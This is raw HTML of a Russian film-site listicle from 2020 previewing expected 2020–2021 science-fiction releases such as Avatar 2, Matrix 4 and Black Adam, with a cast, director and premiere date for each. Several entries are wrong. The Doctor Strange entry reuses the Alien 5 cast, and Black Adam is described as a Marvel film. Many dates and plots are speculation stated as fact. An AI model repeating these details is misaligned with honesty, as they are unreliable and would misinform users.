decoding=async class="alignleft size-full wp-image-95516" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-9.jpg alt="Бэтгерл - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, боевик, триллер</i></p><p><i><b>Премьера в России:</b> 2020-2021 год</i></p><p><i><b>Режиссер:</b> Джосс Уидон</i></p><p><i><b>Актеры:</b> пока неизвестны</i></p><p>В центре внимания нового фантастического сериала Барбара Гордон – молодая девушка, получившая супер-способность летучей мыши. По подобию Бэтмена, она превращается в настоящего супергероя и направляет свои силы на борьбу со злом. Предполагается, что сериал будет включать 13 серий о приключениях женщины-мыши.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h2><span
id=_2021>Фильмы 2021 года</span></h2><p>Представленные в списке 2021 года фильмы жанра «фантастика» лучше смотреть в кинотеатре, ведь в сети эти картины в хорошем качестве появятся еще нескоро. Многие картины еще на этапе утверждения сценария и актерского состава, поэтому есть лишь предположения о том, каким будет их сюжет.</p><h3><span
id=_2_Avatar_2>Аватар 2 / Avatar 2</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95517 lazyload" src="[data-uri]" alt="Аватар 2 - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-11.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95517" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-11.jpg alt="Аватар 2 - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, боевик, приключения</i></p><p><i><b>Премьера в России:</b> 17.02.21</i></p><p><i><b>Режиссер:</b> Джеймс Кэмерон</i></p><p><i><b>Актеры:</b> Сигурни Уивер, Кейт Уинслет, Зои Солдана, Сэм Уортингтон, Стивен Лэнг, Уна Чаплин, Джованни Рибизи, Клифф Кертис, Си Си Эйч Паундер, Джоэль Мур</i></p><p>В 2021 году выйдет долгожданное продолжение удивительной истории о на’ви жителях таинственной планеты Пандора. В центре внимания одного из самых оижлаемых фильмов 2021 года в жанре «фантастика» – семья Джейка и Нейтири, у которых по сценарию появится дочь. Но жизнь на Пандоре не будет спокойной, пока рядом есть люди, вынашивающие планы добычи дорогостоящих ископаемых планеты.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=_4_The_Matrix_4>Матрица 4 / The Matrix 4</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95518 lazyload" src="[data-uri]" alt="Матрица 4 - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-12.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95518" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-12.jpg alt="Матрица 4 - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, боевик, триллер, приключения</i></p><p><i><b>Премьера в России:</b> 20.05.21</i></p><p><i><b>Режиссер:</b> Лана Вачовски</i></p><p><i><b>Актеры:</b> Киану Ривз, Кэрри-Энн МоссДжонатан Грофф, Приянка Чопра, Джессика Хенвик, Яхья Абдул-Матин II, Джада Пинкетт Смит, Нил Патрик Харрис, Эндрю Колдуэлл и Ламберт Уилсон</i></p><p>«Матрица. Возраждение» &#8212; именно так планируют назвать продолжение нашумевшей трилогии. В отличие от предыдущих серий, рассказывавших о развитии событий в войне людей и машин, новый фильм перенесет зрителей на много лат назад и покажет, как мир оказался под властью технологичных монстров, а также откуда вообще появилась «матрица».</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=_5_Alien_5>Чужой 5 / Alien 5</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95519 lazyload" src="[data-uri]" alt="Чужой 5 - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-13.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95519" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-13.jpg alt="Чужой 5 - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США, ЮАР, Канада</i></p><p><i><b>Жанр:</b> триллер, фантастика</i></p><p><i><b>Премьера в России:</b> 20.05.21</i></p><p><i><b>Режиссер:</b> Нил Бломкэмп</i></p><p><i><b>Актеры:</b> Сигурни Уивер и Майкл Бьен</i></p><p>Информации о 5-й части знаменитой картины «Чужой» пока крайне мало. Известно только, что съемки фильма все-таки планируют начать в 2020 году и что Сигурни Уивер уже дала свое согласие на участие в проекте. Соответственно, можно предположить, что нас ждет очередная старица из жизни главной героини Эллен Рипли, которая уже неразрывно связана с новой формой жизни, угрожающей всему человечеству.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=___Doctor_Strange_in_the_Multiverse_of_Madness>Доктор Стрендж: Вселенная безумия / Doctor Strange in the Multiverse of Madness</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95520 lazyload" src="[data-uri]" alt="Доктор Стрендж: Вселенная безумия - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-14.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95520" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-14.jpg alt="Доктор Стрендж: Вселенная безумия - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Премьера в России:</b> 07.05.21</i></p><p><i><b>Жанр:</b> фантастика</i></p><p><i><b>Режиссер:</b> ведутся переговоры с Сэмом Рэйми</i></p><p><i><b>Актеры:</b> Сигурни Уивер, Майкл Бьен</i></p><p>После скандальной смены режиссера (Джейд Бартлетт заявил о своем отказе работать над картиной из-за непреодолимых разногласий), будущее картины стало еще более туманным. Тем не менее, поклонники вселенной «Марвел» с нетерпением ждут экранизацию истории заметного Доктора Стренджа.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=__3_Jurassic_World_3>Мир Юрского периода 3/ Jurassic World 3</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95521 lazyload" src="[data-uri]" alt="Мир Юрского периода 3 - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-15.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95521" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-15.jpg alt="Мир Юрского периода 3 - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> приключения, фантастика</i></p><p><i><b>Премьера в России:</b> 10.06.21</i></p><p><i><b>Режиссер:</b> Колин Треворроу</i></p><p><i><b>Актеры:</b> Крис Пратт, Джефф Голдблюм, Брайс Даллас Ховард,  Лора Дерн, Сэм Нилл, Даниэлла Пинеда, Б.Д. Вонг, Мамуду Ати, Джастис Смит</i></p><p>Хотя сюжет 3-й части старательно скрывают, эксперты считают, что действие фильма будет разворачиваться не в джунглях, а на улицах мегаполисов. На такое развитие событий намекает окончание предыдущей картины, в котором доисторические существа оказались в непосредственно близости от цивилизации.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=___3_Fantastic_Beasts_and_Where_to_Find_Them_3>Фантастические твари и где они обитают 3 / Fantastic Beasts and Where to Find Them 3</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95522 lazyload" src="[data-uri]" alt="Фантастические твари и где они обитают 3 - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-16.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95522" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-16.jpg alt="Фантастические твари и где они обитают 3 - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, приключения</i></p><p><i><b>Премьера в России:</b> 12.11.21</i></p><p><i><b>Режиссер:</b> Дэвид Йейтс</i></p><p><i><b>Актеры:</b> Джонни Депп, Джуд Лоу, Эдди Редмэйн, Эзра Миллер, Кэтрин Уотерстон, Элисон Судол, Дэн Фоглер, Джессика Уильямс</i></p><p>Скучаете за невероятными приключениями в волшебном мире Гарри Поттера – встречайте новую сказку по мотивам книг Доан Роулинг. Еще больше магии, еще больше удивительных созданий, еще больше невероятных приключений!</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=__3__Ghostbusters_Afterlife>Охотники за привидениями 3: Наследники / Ghostbusters: Afterlife</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95523 lazyload" src="[data-uri]" alt="Охотники за привидениями 3: Наследники - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-17.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95523" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-17.jpg alt="Охотники за привидениями 3: Наследники - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, комедия, боевик, приключения</i></p><p><i><b>Премьера в России:</b> 05.03.21</i></p><p><i><b>Режиссер:</b> Джейсон Рейтман</i></p><p><i><b>Актеры:</b> Билл Мюррэй, Пол Радд, Маккенна Грэйс, Кэрри Кун, Финн Вульфхард, Энни Поттс, Дэн Эйкройд, Сигурни Уивер, Эрни Хадсон</i></p><p>Любите смотреть веселые и поднимающие настроение фильмы жанра «фантастика» &#8212; не пропустите в 2021 году третью часть увлекательных приключений Охотников за приведениями. Если быть более точным, то в этот раз речь пойдет о наследниках тех самых охотников, которым предстоит столкнуться неизведанным, узнать, чем занимались их некогда известные предки, и спасти жителей городка от вырвавшихся на свободу потусторонних сил.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=__Black_Adam>Черный Адам / Black Adam</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95524 lazyload" src="[data-uri]" alt="Черный Адам - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-18.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95524" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-18.jpg alt="Черный Адам - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> боевик, фантастика</i></p><p><i><b>Премьера в России:</b> 10.06.21</i></p><p><i><b>Режиссер:</b> Жауме Кольет-Серра</i></p><p><i><b>Актеры:</b> Дуэйн Джонсон</i></p><p>Если вам понравился фильм «Шазам» и другие картины Вселенной Марвел, советуем не пропустить премьеру нового фантастического боевика, в котором будет подробно рассказана история еще одного представителя мира злодеев и супергероев из полюбившихся всем комиксов.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=_2_The_Batman_2>Бэтмен 2 / The Batman 2</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95525 lazyload" src="[data-uri]" alt="Бэтмен 2 - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-19.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95525" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-19.jpg alt="Бэтмен 2 - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> драма, боевик, криминал, фантастика</i></p><p><i><b>Премьера в России:</b> 25.06.21</i></p><p><i><b>Режиссер:</b> Мэтт Ривз</i></p><p><i><b>Актеры:</b> Роберт Паттинсон, Зои Кравиц, Пол Дано, Энди Серкис, Колин Фаррелл, Джеффри Райт</i></p><p>О приключениях отважного Бэтмена снято уже немало ярких картин, но фильм 2021 года обещает стать не менее интересным и впечатляющим. Привлечь зрителя производитель планирует не только спецэффектами и новыми поворотами сюжета, а и харизматичным Робертом Патиссоном в главной роли. Напомним, что актер стал знаменитым благодаря воплощению на экране романтичного вампира из саги «Сумерки».</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=_2_The_Suicide_Squad_2>Отряд самоубийц 2 / The Suicide Squad 2</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95526 lazyload" src="[data-uri]" alt="Отряд самоубийц 2 - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-20.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95526" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-20.jpg alt="Отряд самоубийц 2 - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, приключения, боевик</i></p><p><i><b>Премьера в России:</b> 05.05.21</i></p><p><i><b>Режиссер:</b> Джеймс Ганн</i></p><p><i><b>Актеры:</b> Марго Робби, Джай Кортни, Идрис Эльба, Тайка Вайтити, Виола Дэвис, Майкл Рукер, Джон Сина, Джоэл Киннаман</i></p><p>После выхода на экран первой картины о злодее Джокере и его яркой подружке Карли Квин, зрители с нетерпением ждут продолжения. Но, в Warner Bros уже заявили о том, что новая картина будет не классическим сиквелом, а совершенно самостоятельным фильмом о приключениях полюбившихся всем героев.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=___Thor_Love_and_Thunder>Тор: Любовь и гром / Thor: Love and Thunder</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95527 lazyload" src="[data-uri]" alt="Тор: Любовь и гром - фильм 2021 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-21.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95527" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-21.jpg alt="Тор: Любовь и гром - фильм 2021 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика</i></p><p><i><b>Премьера в России:</b> 05.11.21</i></p><p><i><b>Режиссер:</b> Тайка Вайтити</i></p><p><i><b>Актеры:</b> Крис Хемсворт, Тесса Томпсон, Натали Портман</i></p><p>Каким будет сюжет очередной картины о приключениях могучего Тора пока неизвестно, но вне сомнений, фильм будет динамичным, красочным и захватывающим, как и большинство киноисторий из коллекции Марвел.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><p>Теперь вы знаете, какие новинки кино в жанре «фантастика» выйдут на протяжении 2020 и 2021 года, и какие из них стоит внести в свой персональный список самых ожидаемых премьер.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/multfilmy-2020-2021-goda/ >Мультфильмы 2020-2021 года</a></li>
<li><a
href=https://2021god.com/matrica-4-film-2021-goda/ >Матрица 4 — фильм 2021 года</a></li>
<li><a
href=https://2021god.com/loki-serial-2021-goda/ >Локи – сериал 2021 года</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-95507 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=b8ee331b15><img
id=rating_95507_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(95507, 1, 'Звёзд: 1');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_95507_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(95507, 1, 'Звёзд: 1');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_95507_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(95507, 2, 'Звёзд: 2');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_95507_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(95507, 2, 'Звёзд: 2');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_95507_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(95507, 3, 'Звёзд: 3');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_95507_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(95507, 3, 'Звёзд: 3');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_95507_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(95507, 4, 'Звёзд: 4');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_95507_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(95507, 4, 'Звёзд: 4');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_95507_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(95507, 5, 'Звёзд: 5');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_95507_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(95507, 5, 'Звёзд: 5');" onmouseout="ratings_off(1, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>1</strong> оценок, среднее: <strong>1,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_95507_text></span><meta
itemprop="name" content="Фантастика 2020-2021 году: список лучших фильмов"><meta
itemprop="headline" content="Фантастика 2020-2021 году: список лучших фильмов"><meta
itemprop="description" content="Отслеживаете самые интересные новинки в жанре &laquo;фантастика&raquo; - предлагаем вашему вниманию список лучших фантастических фильмов, которые выйдут на экраны в 2020-2021 году.
Фильмы 2020 года
Предлагаем н..."><meta
itemprop="datePublished" content="2020-04-05T14:27:55+03:00"><meta
itemprop="dateModified" content="2020-04-05T14:27:55+03:00"><meta
itemprop="url" content="https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="1"><meta
itemprop="ratingCount" content="1"></div></div><div
id=post-ratings-95507-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/chernyj-adam-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Черный Адам – фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/chernyj-adam-film-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/chernyj-adam-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/chernyj-adam-film-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/chernyj-adam-film-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Черный Адам – фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/chernyj-adam-film-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/chernyj-adam-film-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Черный Адам – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/major-grom-chumnoj-doktor-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Майор Гром" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Майор Гром" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/major-grom-chumnoj-doktor-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Майор Гром. Чумной Доктор – фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/koshhej-poxititel-nevest-multfilm-2021-goda/ ><img
